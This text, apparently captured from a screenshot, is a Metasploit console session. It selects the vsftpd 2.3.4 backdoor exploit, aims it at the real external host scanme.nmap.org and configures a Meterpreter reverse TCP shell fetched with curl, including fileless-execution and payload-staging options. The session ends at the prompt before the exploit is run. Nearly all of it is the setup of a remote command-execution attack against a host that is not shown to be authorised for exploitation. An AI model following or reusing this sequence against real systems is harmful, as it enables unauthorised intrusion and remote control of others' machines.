 Session Actions Edit View Help
+ -- --=[ 431 post - 49 encoders - 14 nops - 12 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent Yes VSFTPD 2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS scanme.nmap.org
RHOSTS => scanme.nmap.org
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS scanme.nmap.org yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/linux/http/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, FTP, TFTP, TNFTP, WGET)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILELESS none yes Attempt to run payload without touching disk by using anonymous handles, requires Linux ≥3.17 (for Python variant also Python ≥3.8, tested shells are sh, bash, zsh) (Accepted: none, pytho
n3.8+, shell-search, shell)
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
When FETCH_COMMAND is one of CURL,GET,WGET:
Name Current Setting Required Description
---- --------------- -------- -----------
FETCH_PIPE false yes Host both the binary payload and the command so it can be piped directly to the shell.
When FETCH_FILELESS is none:
Name Current Setting Required Description
---- --------------- -------- -----------
FETCH_FILENAME LbCaHjoALW no Name to use on remote system when storing payload; cannot contain spaces or slashes
FETCH_WRITABLE_DIR ./ yes Remote writable dir to store payload; cannot contain spaces
Exploit target:
Id Name
-- ----
0 Linux/Unix Command
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) >